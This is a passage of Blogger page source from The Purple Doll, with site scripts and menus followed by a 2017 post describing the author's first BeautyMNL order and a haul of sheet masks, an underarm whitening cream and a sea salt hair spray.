b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=11341feb-1c62-4b0e-a7d8-52cc86838de8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=11341feb-1c62-4b0e-a7d8-52cc86838de8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
BeautyMNL: My Shopping Experience + Haul
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-07-12T03:28:00+08:00'>Wednesday, July 12, 2017</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/beauty' rel='tag'>beauty</a>
<a href='https://www.thepurpledoll.net/search/label/beautymnl' rel='tag'>beautymnl</a>
<a href='https://www.thepurpledoll.net/search/label/lifestyle' rel='tag'>lifestyle</a>
<a href='https://www.thepurpledoll.net/search/label/online%20shopping' rel='tag'>online shopping</a>
<a href='https://www.thepurpledoll.net/search/label/shopping' rel='tag'>shopping</a>
<a href='https://www.thepurpledoll.net/search/label/skincare' rel='tag'>skincare</a>
<div id='meta-post'><abbr class='published timeago' title='2017-07-12T03:28:00+08:00'>Wednesday, July 12, 2017</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-1102920619901429541' itemprop='articleBody'>
<meta content='I&#39;ve probably shopped online a lot more times than I&#39;ve shopped physically. Excluding my trips to the grocery, that is. And I defini...' name='twitter:description'/>
I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.<br />
<br />
As much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.<br />
<br />
As much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Package" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA=s0-d" width="740"></div><br />
<b>BeautyMNL</b> has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!<a name="more"></a><br />
<br />
And while I've known <b>BeautyMNL</b> for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first <b>BeautyMNL</b> shopping experience?<br />
<br />
HOLYCOW THEY SHIP SO FAST!!!<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Parcel" src="https://farm5.staticflickr.com/4210/35873794765_bf7599e27a_c.jpg" width="740"></DIV><br />
Purchasing from <b>BeautyMNL</b> is as straight-forward as it can get. You <u>SIGN UP</u> for an account, <u>BROWSE</u> through their very wide array of brands and products, <u>CHOOSE</u> which items you want to get by adding them to your shopping cart, <u>CHECKOUT</u> and fill in your payment and shipping details, then <u>BLINK</u>.<br />
<br />
Seriously, from all my online shopping experiences, <b>BeautyMNL</b> is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!<br />
<br />
<div style="text-align: center;"><img alt="Shopping at BeautyMNL" src="https://farm5.staticflickr.com/4258/35034792974_103c1d56c4_c.jpg" width="740"></div><br />
I don't know if I'm just used to slow shipment of products, but <b>BeautyMNL</b> and their courier <b>Ninja Van</b> really impressed me. To be fair to <b>BeautyMNL</b>, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!<br />
<br />
And now, onto the haul...<br />
<br />
<div style="text-align: center;"><img alt="My Purchases from BeautyMNL" src="https://farm5.staticflickr.com/4326/35486032190_a8637d96f2_c.jpg" width="740"></div><br />
If there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first <b>BeautyMNL</b> experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next <b>BeautyMNL</b> purchases. No need to be hasty, <b>BeautyMNL</b> won't be going anywhere anyway.<br />
<br />
<h2>Esfolio Face Masks</h2><br />
<font size="2"><a href="https://beautymnl.com/products/10154-snail-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Snail Essence Mask Sheet (P54)</b></i></a> - A quick skin pick-me-up that helps skin regenerate<br />
<a href="https://beautymnl.com/products/10282-bird-s-nest-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Bird's Nest Essence Mask Sheet (P54)</b></i></a> - An intensive hydrating mask for dry, rough, aging skin<br />
<a href="https://beautymnl.com/products/10271-pure-skin-milk-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Milk Essence Mask Sheet (P54)</b></i></a> - A highly-concentrated mask that cleans and clears normal to dry skin<br />
<a href="https://beautymnl.com/products/10270-pure-skin-egg-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Egg Essence Mask Sheet (P54 each)</b></i></a> - A highly-concentrated mask that moisturizes & energizes dull,tired skin<br />
<a href="https://beautymnl.com/products/10276-pure-skin-collagen-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Collagen Essence Mask Sheet (P54) </b></i></a> - A highly-concentrated mask that strengthens & fortifies tired, aging skin<br />
<a href="https://beautymnl.com/products/10273-pure-skin-volcanic-ash-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Volcanic Ash Essence Mask Sheet (P54)</b></i></a> - A highly-concentrated mask that deep cleans combination to oily skin</font><br />
<br />
<div style="text-align: center;"><img alt="Esfolio Face Masks" src="https://farm5.staticflickr.com/4287/35034604524_81d89ed742_c.jpg" width="740"></div><br />
I'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.<br />
<br />
However, <b>BeautyMNL</b> has all the details I want and need about the products. From price, description, ingredients, to the simple "What's it for?" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.<br />
<br />
<h2>More Face Masks</h2><br />
<font size="2"><a href="https://beautymnl.com/products/6901-black-mask-series-cactus-essence-hydrating-black-mask" rel="nofollow" target="_blank"><b><i>My Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)</b></i></a> - A moisturizing black mask for parched, dehydrated, stressed out skin<br />
<a href="https://beautymnl.com/products/8907-whiteful-sheet-mask" rel="nofollow" target="_blank"><b><i>Dearberry's Whiteful Sheet Mask (P84)</b></i></a> - A whitening facial mask powered by arbutin for spotty, lackluster skin<br />
<a href="https://beautymnl.com/products/4532-coenzyme-q10-mask" rel="nofollow" target="_blank"><b><i>Baroness' CoEnzyme Q10 Mask (P65)</b></i></a> - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event</font><br />
<br />
<div style="text-align: center;"><img alt="Face Masks" src="https://farm5.staticflickr.com/4289/35064436843_1a08d30d8b_c.jpg" width="740"></div><br />
Like what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on <b>BeautyMNL</b>.<br />
<br />
With so many choices in brands, types and active ingredients in facial masks, <b>BeautyMNL</b> helped make things easier for the easily-confused me.<br />
<br />
<h2>For the Underarms and for the Hair</h2><br />
<font size="2"><a href="https://beautymnl.com/products/10631-pit-perfect-underarm-whitening-cream" rel="nofollow" target="_blank"><i><b>Skin Genie's Pit Perfect Underarm Whitening Cream (P200)</b></i></a> - A whitening cream that gently lightens dark underarms<br />
<a href="https://beautymnl.com/products/5841-beach-born-sea-salt-spray" rel="nofollow" target="_blank"><i><b>Beach Born Sea Salt Spray (P180)</b></i></a> - An all-natural sea salt-infused spray that creates natural-looking body and bounce</font><br />
<br />
<div style="text-align: center;"><img alt="Beachborn and Pit Perfect" src="https://farm5.staticflickr.com/4297/35064434953_3eafe65c51_c.jpg" width="740"></div><br />
